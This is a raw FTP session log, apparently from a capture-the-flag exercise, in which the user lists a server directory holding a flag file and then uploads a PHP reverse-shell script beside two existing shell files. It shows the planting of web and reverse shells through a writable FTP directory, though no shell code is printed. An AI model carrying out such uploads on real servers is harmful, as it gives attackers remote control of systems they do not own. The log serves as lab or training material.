 229 Entering Extended Passive Mode (|||40131|)
150 Here comes the directory listing.
drwxr-xr-x    2 1001     1001         4096 May 28 03:06 files
-rw-r--r--    1 0        0              21 Dec 03  2020 flag_2.txt
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||40617|)
150 Here comes the directory listing.
-rw-r--r--    1 1001     1001         5491 May 28 03:09 rshell.php
-rw-r--r--    1 1001     1001        34277 May 28 03:06 shell.php
226 Directory send OK.
ftp> put php-reverse-rshell.php
local: php-reverse-rshell.php remote: php-reverse-rshell.php
229 Entering Extended Passive Mode (|||47871|)
150 Ok to send data.
100% |********************************************************************|  5491      134.27 MiB/s    00:00 ETA
226 Transfer complete.
5491 bytes sent in 00:00 (18.10 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||46188|)
150 Here comes the directory listing.
-rw-r--r--    1 1001     1001         5491 May 28 03:33 php-reverse-rshell.php
-rw-r--r--    1 1001     1001         5491 May 28 03:09 rshell.php
-rw-r--r--    1 1001     1001        34277 May 28 03:06 shell.php